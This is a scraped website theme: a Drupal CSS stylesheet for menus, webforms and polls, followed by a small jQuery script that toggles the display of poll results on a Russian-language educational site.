.teaser3 {background-image:url(images/tis_bg_3.gif); background-repeat:repeat-y}


.opaxr {filter:alpha(opacity=80, finishopacity=0, style=1, startx=0, finishx=100); background-color:#D0DAED}
.opaxl {filter:alpha(opacity=0, finishopacity=80, style=1, startx=0, finishx=100); background-color:#D0DAED}
.opay {filter:alpha(opacity=80, finishopacity=0, style=1, startx=100, starty=0, finishy=100); background-color:#D0DAED}
.opayt {filter:alpha(opacity=0, finishopacity=80, style=1, startx=100, starty=0, finishy=100); background-color:#D0DAED}
.opaxyr {filter:alpha(opacity=80, finishopacity=0, style=1, startx=0, starty=0, finishy=50, finishx=50); background-color:#D0DAED}
.opaxyl {filter:alpha(opacity=0, finishopacity=80, style=1, startx=50, starty=50, finishy=0, finishx=100); background-color:#D0DAED}
.opaxyrt {filter:alpha(opacity=80, finishopacity=0, style=1, startx=50, starty=100, finishy=50, finishx=50); background-color:#D0DAED}
.opaxylt {filter:alpha(opacity=0, finishopacity=80, style=1, startx=50, starty=50, finishy=100, finishx=100); background-color:#D0DAED}
#user-login-form {
	margin:10px 20px;
	text-align:left;
}

.region-left table tr td img {
  display: block;
}

.region-left form img {
  display: block !important;
  float: right;
}

.region-left form input[name="query"] {
  float: left;
}

/* Left menu */
#nice-menu-1, #nice-menu-2 {
  width: 160px;
  margin: 24px auto 0;
  border: none;
}

#nice-menu-2 {
  margin: 0 auto;
}

#nice-menu-1 li, #nice-menu-2 li {
  width: 160px;
  margin: 0 0 1px;
  background: url("/images/m_pic.gif") left bottom no-repeat;
  border: none;
}

#nice-menu-1 li a, #nice-menu-2 li a {
  margin: 0;
  padding: 2px 0px 2px 4px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 11px;
  color: #7996CF;
  font-weight: bold;
  text-transform: uppercase;
}

#nice-menu-1 li a:hover, #nice-menu-2 li a:hover { color: #559933; text-decoration: none}

#nice-menu-1 ul, #nice-menu-2 ul {
  background-color: #F2F7FD;
  border-top: 3px solid #d0daed;
  border-bottom: 3px solid #d0daed;
  border-left: 6px solid #d0daed;
  border-right: 6px solid #d0daed;
  width: 160px;
  left: 160px;
}

#nice-menu-1 ul li, #nice-menu-2 ul li {
  cursor: pointer;
  width: 160px;
}

#nice-menu-1 ul li.first, #nice-menu-2 ul li.first {
  margin-top: 6px;
}

#nice-menu-1 ul li.last, #nice-menu-2ul li.last{
  margin-bottom: 6px;
}

#nice-menu-1 ul li a, #nice-menu-2 ul li a {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 11px;
  color: #7996CF;
  font-weight: bold;
  wdth: 160px;
  padding: 3px 15px 3px 15px;
}

body.page-tracker table.views-table.cols-4 {
  width: 98%;
  margin: 0 auto 20px;
}

body.page-tracker table.views-table.cols-4 tr td {
  height: 27px;
}

#webform-client-form-563 {
  width: 950px;
  margin-left: 20px;
  margin-top: 40px;
}

#webform-client-form-563 label { display: inline-block; width: 160px; text-align: right; vertical-align: top; margin-right: 15px;}

#webform-client-form-563 input[type="text"],
#webform-client-form-563 textarea,
#webform-client-form-563 input[type="email"]
{
  width: 300px;
}

#webform-client-form-563 label.option {
  display: inherit;
}

#webform-client-form-563--2 {
	width: 950px;
	margin-left: 20px;
	margin-top: 40px;
}

#webform-client-form-563--2 label { display: inline-block; width: 160px; text-align: right; vertical-align: top; margin-right: 15px;}

#webform-client-form-563--2 input[type="text"],
#webform-client-form-563--2 textarea,
#webform-client-form-563--2 input[type="email"]
{
	width: 300px;
}

#webform-client-form-563--2 label.option {
	display: inherit;
}

#advpoll-form-575 .form-item
{
text-align: left;
}

#advpoll-form-575 {
  padding: 0 20px;
}

.advpoll-write-in {
  margin-top: 20px;
}

/* Top menu */
ul#nice-menu-3
{
  float: right;
}

ul#nice-menu-3 li a
{
  font: bold 9px/9px 'Officina Bold', sans-serif;
  text-transform: uppercase;
  color: #4c73c0;
  padding: 0 6px 0 6px;
  font: bold 9px/11px 'Officina Bold', sans-serif;
}

ul#nice-menu-3 li
{
  background: none;
  border-top: none;
  border-left: none;
  border-bottom: none;
  border-right: 1px solid #4c73c0;
  line-height: 11px;
  height: 11px;
}

ul#nice-menu-3 li:last-child
{
  border: none;
}

.poll-res
{
  /*width: 350px;*/
  display: none;
  margin: 0 auto;
}

#showres
{
  margin-left: 10px;
}

body.node-type-advpoll .node-advpoll
{
  width: 90%;
  margin: 0 auto;
}

body.page-news .region-content img.img-sep
{
  display: block;
}

.node-advpoll .content .poll
{
  width: 90%;
  margin: 0 auto;
}

.form-type-radio input[type="radio"]{
	margin-top: 0;
}
ul li p{
	margin-left:0;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.edu.sbor.net/sites/all/themes/sbor/js/main.js?ptt32m
body_size: 1201
content:
(function ($) {

  $(document).ready(function () {
    if($('.node-advpoll').length) {
      $('.node-advpoll label').each(function( index ) {
        //console.log( index + ": " + $( this ).text() );
        //$( this ).text(value.replace("&nbsp;", " "));
      });
    }
      if($('#showres').length) {
        $('#showres').click(function(){
          if($(this).hasClass('show-res')) {
            $('.poll-res').css('display', 'none');
            $('body.front .node-advpoll .form-type-checkboxes').css('display', 'block');
            $(this).removeClass('show-res');
            $('body.front .node-advpoll input[name="op"]').css('display', '');
            //$(this).attr('value', 'ИТОГИ');
            $(this).text('ИТОГИ');
          } else {
            $('body.front .node-advpoll .form-type-checkboxes').css('display', 'none');
            $('.poll-res').css('display', 'block');
            $(this).addClass('show-res');
            $('body.front .node-advpoll input[name="op"]').css('display', 'none');
            //$(this).attr('value', 'НАЗАД');
            $(this).text('НАЗАД');
          }
        });
      }
  });

})(jQuery);